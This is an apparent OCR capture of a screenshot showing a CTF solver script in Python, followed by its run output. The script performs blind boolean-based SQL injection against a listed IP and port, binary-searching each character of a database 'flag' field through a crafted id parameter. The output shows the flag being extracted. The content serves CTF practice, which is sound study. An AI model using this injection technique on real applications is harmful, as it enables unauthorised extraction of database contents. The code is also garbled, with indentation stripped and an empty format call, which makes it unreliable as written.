 1111.py - D:/python3/CTF/1111.py (3.8.3)
File Edit Format Run Options Window Help
import requests
import time
url = 'http://47.101.133.36:26729/?id='
flag = ""
for i in range(1,3000):
l = 33
r = 126
mid = (l + r) // 2
while l < r:
payload = '0|(ascii(substr((select(flag)from(flag)),{0},1))>{1})'.format
html = requests.get(url+payload)
if 'Great job!' in html.text:
l = mid + 1
else:
r = mid
mid = (l + r) // 2
if (l <= 33 or l >= 126):
break
flag += chr(mid)
print(flag)
print("flag->:"+flag)
RESTART: D:/python3/CTF/
flag->:
>>>
======================== RESTART: D:/python3/CTF/
f
fl
fla
flag
flag{
flag{Y
flag{Y0
flag{Y0u
flag{Y0u_
flag{Y0u_D
flag{Y0u_D1
flag{Y0u_D1d
flag{Y0u_D1d_
flag{Y0u_D1d_A
flag{Y0u_D1d_A_
flag{Y0u_D1d_A_G
flag{Y0u_D1d_A_Gr
flag{Y0u_D1d_A_GrE
flag{Y0u_D1d_A_GrE4
flag{Y0u_D1d_A_GrE4t
flag{Y0u_D1d_A_GrE4t_
flag{Y0u_D1d_A_GrE4t_j
flag{Y0u_D1d_A_GrE4t_j0
flag{Y0u_D1d_A_GrE4t_j0
flag{Y0u_D1d_A_GrE4t_j0B
flag->:flag{Y0u_D1d_A_GrE4t_j0B}
>>>
仙网攻城狮